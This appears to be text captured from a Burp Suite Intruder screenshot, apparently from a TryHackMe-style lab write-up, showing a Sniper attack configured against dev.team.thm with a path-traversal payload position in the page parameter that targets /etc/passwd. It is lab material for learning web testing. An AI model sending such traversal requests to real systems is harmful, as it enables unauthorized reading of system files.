 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://dev.team.thm
1 GET /script.php?page=../../../../§etc/passwd§ HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1